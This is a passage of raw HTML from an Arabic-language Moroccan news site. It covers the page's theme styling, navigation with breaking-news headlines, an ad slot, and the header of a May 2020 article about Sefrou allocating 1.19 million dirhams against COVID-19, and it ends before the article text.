a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1234784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1234784' />
 <meta name="description" content="خصص المجلس الجماعي لصفرو 19، 1 مليون درهم للمساهمة في الجهود الرامية الى مواجهة انعكاسات فيروس كورونا المستجد. وأفاد المجلس في بلاغ أن هذه المساهمة تش" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1234784 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						27 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246069"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a><em class="delimiter">/</em><span class="current">كوفيد 19: 1.19 مليون لمكافحة الجائحة بصفرو</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","@id":"https:\/\/www.adwae.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a></span>
		<h1 class="post-title entry-title">
			كوفيد 19: 1.19 مليون لمكافحة الجائحة بصفرو		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">13 مايو، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 280 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div>
